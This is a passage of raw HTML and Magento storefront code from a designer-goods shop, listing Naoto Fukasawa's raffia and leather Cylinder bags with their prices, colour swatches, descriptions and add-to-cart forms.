genuine European cowhide tanned in Italy <br \/>\u2022 Internal details: canvas lining, leather zipped pocket<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Off-white, Black, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;36 x 28,5 x 7 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">36 x 28,5 x 7 cm <br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","668":"<p><span>Raffia bag with rounded corners. Equipped with magnetic closure, leather handles, leather zipped pocket and canvas lining.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: Raffia, genuine European cowhide tanned in Italy <br \/>\u2022 Internal details: canvas lining, leather zipped pocket<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Off-white, Black, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;36 x 28,5 x 7 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">36 x 28,5 x 7 cm <br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","669":"<p><span>Raffia bag with rounded corners. Equipped with magnetic closure, leather handles, leather zipped pocket and canvas lining.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: Raffia, genuine European cowhide tanned in Italy <br \/>\u2022 Internal details: canvas lining, leather zipped pocket<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Off-white, Black, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;36 x 28,5 x 7 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">36 x 28,5 x 7 cm <br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5438":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_off_white.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_off_white.jpg","label":"Off-white"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-666]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":475},"basePrice":{"amount":475},"finalPrice":{"amount":475}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="24FUK17LE" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/666/" method="post">
										<input type="hidden" name="product" value="666">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzY2Ni8,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/cylinder-summer-s.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/3/0/302a2454.jpg"
				 alt="Cylinder Summer S"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/cylinder-summer-s.html">
						Cylinder Summer S					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/cylinder-summer-s.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="638" data-price-box="product-id-638"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-638"                data-price-amount="340"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€340.00</span></span>
        </span>
</span>


</div>						
			<div class="swatch-opt-638"
     data-role="swatch-option-638"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-638]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["639"]},{"id":"5437","label":"Siena","products":["640"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"639":{"oldPrice":{"amount":340},"basePrice":{"amount":340},"finalPrice":{"amount":340},"tierPrices":[],"msrpPrice":{"amount":null}},"640":{"oldPrice":{"amount":340},"basePrice":{"amount":340},"finalPrice":{"amount":340},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":340},"basePrice":{"amount":340},"finalPrice":{"amount":340}},"productId":"638","chooseText":"Choose an Option...","images":[],"index":{"639":{"93":"5434"},"640":{"93":"5437"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"639":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2453.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2431.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Raffia and Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","640":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2453.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2431.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Raffia and Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"639":"<p><span>Raffia bucket shoulder bag with leather details. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: Raffia, genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: cotton lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","640":"<p><span>Raffia bucket shoulder bag with leather details. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: Raffia, genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: cotton lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-638]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":340},"basePrice":{"amount":340},"finalPrice":{"amount":340}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="23FUK15LE" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/638/" method="post">
										<input type="hidden" name="product" value="638">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzYzOC8,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/cylinder-summer.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/3/0/302a2450.jpg"
				 alt="Cylinder Summer"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/cylinder-summer.html">
						Cylinder Summer					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/cylinder-summer.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="635" data-price-box="product-id-635"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-635"                data-price-amount="420"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€420.00</span></span>
        </span>
</span>


</div>						
			<div class="swatch-opt-635"
     data-role="swatch-option-635"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-635]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["636"]},{"id":"5437","label":"Siena","products":["637"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"636":{"oldPrice":{"amount":420},"basePrice":{"amount":420},"finalPrice":{"amount":420},"tierPrices":[],"msrpPrice":{"amount":null}},"637":{"oldPrice":{"amount":420},"basePrice":{"amount":420},"finalPrice":{"amount":420},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":420},"basePrice":{"amount":420},"finalPrice":{"amount":420}},"productId":"635","chooseText":"Choose an Option...","images":[],"index":{"636":{"93":"5434"},"637":{"93":"5437"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"636":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2451.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2507.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Raffia and Genuine European cowhide leather tanned in Italy <br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions: 31x33x16 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","637":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2451.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2507.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Raffia and Genuine European cowhide leather tanned in Italy <br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions: 31x33x16 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"636":"<p><span>Raffia bucket bag with leather details. Equipped with adjustable strap, hidden magnetic clasp and inside pocket. Oval-shaped base. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: raffia, genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining, zipped pocket<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">31x33x16 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","637":"<p><span>Raffia bucket bag with leather details. Equipped with adjustable strap, hidden magnetic clasp and inside pocket. Oval-shaped base. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: raffia, genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining, zipped pocket<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">31x33x16 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-635]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":420},"basePrice":{"amount":420},"finalPrice":{"amount":420}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="23FUK14LE" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/635/" method="post">
										<input type="hidden" name="product" value="635">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzYzNS8,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/cylinder-mini.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/3/0/302a2469.jpg"
				 alt="Cylinder Mini"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/cylinder-mini.html">
						Cylinder Mini					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/cylinder-mini.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="631" data-price-box="product-id-631"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-631"                data-price-amount="285"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€285.00</span></span>
        </span>
</span>


</div>						
			<div class="swatch-opt-631"
     data-role="swatch-option-631"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-631]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["634"]},{"id":"5440","label":"Chalk white","products":["632"]},{"id":"5437","label":"Siena","products":["633"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"632":{"oldPrice":{"amount":285},"basePrice":{"amount":285},"finalPrice":{"amount":285},"tierPrices":[],"msrpPrice":{"amount":null}},"633":{"oldPrice":{"amount":285},"basePrice":{"amount":285},"finalPrice":{"amount":285},"tierPrices":[],"msrpPrice":{"amount":null}},"634":{"oldPrice":{"amount":285},"basePrice":{"amount":285},"finalPrice":{"amount":285},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":285},"basePrice":{"amount":285},"finalPrice":{"amount":285}},"productId":"631","chooseText":"Choose an Option...","images":[],"index":{"632":{"93":"5440"},"633":{"93":"5437"},"634":{"93":"5434"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"632":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the 